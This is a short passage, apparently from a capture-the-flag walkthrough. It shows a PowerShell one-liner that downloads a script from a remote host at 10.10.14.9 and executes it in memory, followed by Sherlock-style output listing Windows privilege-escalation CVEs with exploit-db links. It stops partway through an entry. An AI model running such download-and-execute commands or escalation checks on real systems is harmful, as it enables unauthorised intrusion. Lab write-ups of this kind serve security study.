 PS C:\Users\kostas\Desktop> IEX(New-Object Net.webclient).downloadString('http://10.10.14.9:8000/sherlork.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300